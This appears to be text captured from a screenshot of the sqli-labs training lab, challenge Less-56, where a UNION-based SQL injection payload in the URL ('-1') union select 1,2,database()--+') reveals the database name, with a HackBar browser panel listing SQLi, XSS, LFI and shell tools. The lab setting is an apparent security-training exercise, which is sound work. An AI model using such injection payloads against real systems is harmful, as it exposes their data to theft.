 Less-56:Challenge-3
不安全 192.168.23.128/sqli-labs/Less-56/?id=-1%27)%20union%20select%201,2,database()--+
8
5
Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 14 attempts
Your Login name:2
Your Password:challenges
SQL DUMB SERIES - 56
CHALLENGE - 3
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-56/?id=-1') union select 1,2,database()--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application
Name Value